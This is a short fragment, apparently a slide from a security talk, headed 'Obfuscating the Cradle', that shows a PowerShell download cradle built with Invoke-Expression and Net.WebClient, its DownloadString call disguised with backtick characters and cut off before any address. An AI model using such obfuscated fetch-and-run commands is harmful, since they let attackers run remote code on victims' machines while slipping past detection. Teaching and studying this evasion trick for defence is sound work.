 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`...